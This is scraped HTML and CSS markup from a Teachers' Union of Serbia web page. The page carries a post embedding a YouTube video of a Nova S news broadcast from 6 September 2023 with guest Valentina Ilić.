    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd0000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f4f4f4;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #27cff9;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #24387a;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #24387a !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #24387a !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #9b53e2;
        background: -moz-linear-gradient(top, #9b53e2 0%, #24387a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #9b53e2), color-stop(100%, #24387a));
        background: -webkit-linear-gradient(top, #9b53e2 0%, #24387a 100%);
        background: -o-linear-gradient(top, #9b53e2 0%, #24387a 100%);
        background: -ms-linear-gradient(top, #9b53e2 0%, #24387a 100%);
        background: linear-gradient(to bottom, #9b53e2 0%, #24387a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9b53e2', endColorstr='#24387a', GradientType=0 );
    }

    
    .td-header-bg:before {
        background-image: url('https://sind-obr.org.rs/wp-content/uploads/2019/05/top_header-bg.jpg');
    }

    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.5;
    }





    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #24387a;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e5e5e5;
    }

    
    .td-sub-footer-container {
        background-color: #24387a;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #e2e2e2;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .post .td-post-header .entry-title {
        color: #24387a;
    }
    .td_module_15 .entry-title a {
        color: #24387a;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://sind-obr.org.rs/wp-content/uploads/2019/05/top_header-bg.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	
    }
</style>

<link rel="icon" href="https://sind-obr.org.rs/wp-content/uploads/2019/04/cropped-favicon_SOS.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sind-obr.org.rs/wp-content/uploads/2019/04/cropped-favicon_SOS.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sind-obr.org.rs/wp-content/uploads/2019/04/cropped-favicon_SOS.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://sind-obr.org.rs/wp-content/uploads/2019/04/cropped-favicon_SOS.fw_-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #dd1313;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dd1313;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd1313;
                }
                .tdm-btn-style1 {
					background-color: #dd1313;
				}
				.tdm-btn-style2:before {
				    border-color: #dd1313;
				}
				.tdm-btn-style2 {
				    color: #dd1313;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd1313;
                    -moz-box-shadow: 0 2px 16px #dd1313;
                    box-shadow: 0 2px 16px #dd1313;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd1313;
                    -moz-box-shadow: 0 4px 26px #dd1313;
                    box-shadow: 0 4px 26px #dd1313;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #dd0000;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="post-template-default single single-post postid-5621 single-format-standard dnevnik-nova-s-06-09-2023-gost-valentina-ilic global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.0.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sindikatobrazovanjasrb" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sindikatobrazovanjasrbije" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/teachers-union-of-serbia/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/SindObrazovanja" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/sindikatobr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-menu-container"><ul id="menu-glavni-menu" class="td-mobile-main-menu"><li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1049"><a href="https://sind-obr.org.rs/"><i class="fa fa-home td-only-icon"></i></a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://sind-obr.org.rs/%d0%be-%d0%bd%d0%b0%d0%bc%d0%b0/">О нама</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://sind-obr.org.rs/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d1%81%d0%be%d1%81/">Структура СОС</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://sind-obr.org.rs/%d0%b0%d0%ba%d1%82%d1%83%d0%b5%d0%bb%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Актуелности</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://sind-obr.org.rs/%d0%b8%d0%b7-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%be-%d0%b8-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%b0/">Из рада С.О. и региона</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1178"><a href="#">Информисање<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://sind-obr.org.rs/%d1%81%d0%b8%d0%bd%d0%b4%d0%b8%d0%ba%d0%b0%d0%bb%d0%bd%d0%be-%d0%bf%d0%b5%d1%80%d0%be/">Синдикално перо</a></li>
	<li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://sind-obr.org.rs/%d0%b8%d0%b7%d0%b4%d0%b0%d0%b2%d0%b0%d1%88%d1%82%d0%b2%d0%be-%d0%b8-%d1%88%d1%82%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b5-%d0%b1%d1%80%d0%be%d1%88%d1%83%d1%80%d0%b5/">Издаваштво и штампане брошуре</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://sind-obr.org.rs/%d0%bc%d0%b5%d0%b4%d0%b8%d1%98%d0%b8/">Медији</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://sind-obr.org.rs/%d0%bb%d0%b8%d0%bd%d0%ba%d0%be%d0%b2%d0%b8/">Линкови</a></li>
</ul>
</li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://sind-obr.org.rs/%d1%84%d0%be%d0%bd%d0%b4-%d1%81%d0%be%d0%bb%d0%b8%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Фонд солидарности</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://sind-obr.org.rs/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/"><i class="fa fa-mail-bulk"></i> Контакт</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sind-obr.org.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Претрага</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                субота, 15. новембар 2025.
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1318"><a href="https://sind-obr.org.rs/%d0%bf%d1%80%d0%b0%d0%b2%d0%bd%d0%b8-%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%b8/"><i class="fa fa-gavel"></i>Правни савети</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1319"><a href="https://sind-obr.org.rs/%d0%bf%d1%80%d0%be%d1%98%d0%b5%d0%ba%d1%82%d0%b8-%d0%b8-%d1%81%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0%d1%80%d0%b8/"><i class="fa fa-handshake"></i> Пројекти и семинари</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1317"><a href="https://sind-obr.org.rs/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0/"><i class="fa fa-globe"></i> Међународна сарадња</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1434"><a href="https://sind-obr.org.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0/"><i class="fa fa-paste"></i> Документа</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1855"><a href="https://sind-obr.org.rs/%d1%84%d0%be%d1%82%d0%be-%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%98%d0%b0/"><i class="fa fa-camera"></i> Фото галерија</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sind-obr.org.rs/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Претрага" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sindikatobrazovanjasrb" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sindikatobrazovanjasrbije" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/teachers-union-of-serbia/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/SindObrazovanja" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/sindikatobr" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://sind-obr.org.rs/">
				<img src="https://sind-obr.org.rs/wp-content/uploads/2019/06/SOS_logo_2019_h.png" alt="Синдиката образовања Србије"/>
				<span class="td-visual-hidden">Синдикат образовања Србије</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://sind-obr.org.rs/">
			<img src="https://sind-obr.org.rs/wp-content/uploads/2019/05/st1_menu_logo.png" alt="Синдиката образовања Србије"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://sind-obr.org.rs/">
			<img src="https://sind-obr.org.rs/wp-content/uploads/2019/06/SOS_logo_2019_h.png" alt="Синдиката образовања Србије"/>
		</a>
	    </div>
    <div class="menu-glavni-menu-container"><ul id="menu-glavni-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1049"><a href="https://sind-obr.org.rs/"><i class="fa fa-home td-only-icon"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1173"><a href="https://sind-obr.org.rs/%d0%be-%d0%bd%d0%b0%d0%bc%d0%b0/">О нама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1170"><a href="https://sind-obr.org.rs/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d1%81%d0%be%d1%81/">Структура СОС</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1132"><a href="https://sind-obr.org.rs/%d0%b0%d0%ba%d1%82%d1%83%d0%b5%d0%bb%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Актуелности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1387"><a href="https://sind-obr.org.rs/%d0%b8%d0%b7-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%be-%d0%b8-%d1%80%d0%b5%d0%b3%d0%b8%d0%be%d0%bd%d0%b0/">Из рада С.О. и региона</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1178"><a href="#">Информисање</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1020"><a href="https://sind-obr.org.rs/%d1%81%d0%b8%d0%bd%d0%b4%d0%b8%d0%ba%d0%b0%d0%bb%d0%bd%d0%be-%d0%bf%d0%b5%d1%80%d0%be/">Синдикално перо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1432"><a href="https://sind-obr.org.rs/%d0%b8%d0%b7%d0%b4%d0%b0%d0%b2%d0%b0%d1%88%d1%82%d0%b2%d0%be-%d0%b8-%d1%88%d1%82%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b5-%d0%b1%d1%80%d0%be%d1%88%d1%83%d1%80%d0%b5/">Издаваштво и штампане брошуре</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1431"><a href="https://sind-obr.org.rs/%d0%bc%d0%b5%d0%b4%d0%b8%d1%98%d0%b8/">Медији</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://sind-obr.org.rs/%d0%bb%d0%b8%d0%bd%d0%ba%d0%be%d0%b2%d0%b8/">Линкови</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1012"><a href="https://sind-obr.org.rs/%d1%84%d0%be%d0%bd%d0%b4-%d1%81%d0%be%d0%bb%d0%b8%d0%b4%d0%b0%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Фонд солидарности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1018"><a href="https://sind-obr.org.rs/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/"><i class="fa fa-mail-bulk"></i> Контакт</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-5621" class="post-5621 post type-post status-publish format-standard has-post-thumbnail category-14" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://sind-obr.org.rs/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%98%d0%b8/">Медији</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">DNEVNIK NOVA S (06.09.2023.) &#8211; GOST VALENTINA ILIĆ</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T10:19:42+00:00" >07/09/2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://sind-obr.org.rs/wp-content/uploads/2023/09/VALENTINA-ILIĆ-NOVA-S-06092023.jpg" data-caption=""><img width="696" height="374" class="entry-thumb td-modal-image" src="https://sind-obr.org.rs/wp-content/uploads/2023/09/VALENTINA-ILIĆ-NOVA-S-06092023-696x374.jpg" alt="" title="VALENTINA ILIĆ NOVA S 06092023"/></a></div>
            <p><iframe title="YouTube video player" src="https://www.youtube.com/embed/u89zJnrxZb4?si=DdWYICtgXMJNEw6v" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Подели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsind-obr.org.rs%2Fdnevnik-nova-s-06-09-2023-gost-valentina-ilic%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=DNEVNIK+NOVA+S+%2806.09.2023.%29+%E2%80%93+GOST+VALENTINA+ILI%C4%86&url=https%3A%2F%2Fsind-obr.org.rs%2Fdnevnik-nova-s-06-09-2023-gost-valentina-ilic%2F&via=%D0%A1%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%9A%D0%B0+%D0%A1%D1%80%D0%B1%D0%B8%D1%98%D0%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=DNEVNIK+NOVA+S+%2806.09.2023.%29+%E2%80%93+GOST+VALENTINA+ILI%C4%86 https://sind-obr.org.rs/dnevnik-nova-s-06-09-2023-gost-valentina-ilic/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=DNEVNIK+NOVA+S+%2806.09.2023.%29+%E2%80%93+GOST+VALENTINA+ILI%C4%86 %0A%0A https://sind-obr.org.rs/dnevnik-nova-s-06-09-2023-gost-valentina-ilic/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=DNEVNIK NOVA S (06.09.2023.) &#8211; GOST VALENTINA ILIĆ&body=https://sind-obr.org.rs/dnevnik-nova-s-06-09-2023-gost-valentina-ilic/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
